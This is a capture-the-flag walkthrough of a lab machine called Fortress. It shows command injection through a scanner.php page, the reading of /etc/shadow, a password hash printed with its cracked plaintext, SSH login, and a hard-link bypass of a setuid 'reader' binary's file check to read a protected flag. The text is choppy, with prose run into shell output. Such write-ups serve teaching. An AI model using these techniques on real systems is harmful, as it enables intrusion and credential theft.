Now it is time to struggle with fortress challenge.
Scanning phase gave us following result
Our situation is very simple, but only three open ports.
So, let's begin our penetration tests from web application.
Excellent! We discovered scanner.php file. Let's examine it.
OK, we know how work this scanner. We know how looks like nmap command which is utilize by the scanner.

We added id, so let's verify how looks like result.
Excellent! It works.So, let's try examine target deeper.
Great! We have got something like one line from /etc/shadow.
After a lot of time...
Good, so we know that SSH port is open.$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:931qwerty?
We obtained limited shell!Unfortunately goal of this challenge is finding flags only.
Flag #1
$ cat flag.txtFlag #2
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}
$ pwd
/usr/home/craven
Looking for next flag I found in the /usr/local/www/ directory
$ lsFlag #3
index.html k1ngd0m_k3yz logo.png s1kr3t scanner.php styles.css
$ cd s1kr3t/
$ ls
flag.txt
$ cat flag.txt
FLAG{n0_one_br3aches_teh_f0rt}
The last flag is located in /home/vulnhub/ directory
$ lsHmmm, it is not surprise for me :-) So, let's examine reader file
flag.txt reader
$ cat flag.txt
cat: flag.txt: Permission denied
$ file readerVery useful! We know that we are able to read some files using reader file.
reader: setuid ELF 64-bit LSB executable, x86-64, version 1 (FreeBSD), dynamically linked, interpreter /libexec/ld-elf.so.1, for FreeBSD 11.0 (1100122), FreeBSD-style, not stripped
$ ./reader
./reader [file to read]
$ ./reader /etc/passwdHmmm, a little strange.
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag:
# $FreeBSD: releng/11.0/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $
$ ./reader flag.txtHmmm, let's try create symlink for flag.txt
Checking file type...
Checking if flag file...
Nope. Can't let you have the flag.
$ ln -s flag.txt /tmp/flagg.txtGrrrr, maybe hard link will conduct us to success?
$ ./reader /tmp/flagg.txt
Checking file type...
Symbolic links not allowed!
$ ln -f flag.txt /tmp/flagh.txtIt is end of the challenge :)
$ ./reader /tmp/flagh.txt
Checking file type...
Checking if flag file...
Nope. Can't let you have the flag.
$ ln -f flag.txt /tmp/test
$ ./reader /tmp/test
Checking file type...
Checking if flag file...
Great! Printing file contents...
Win, here's your flag:
FLAG{its_A_ph0t0_ph1ni5h}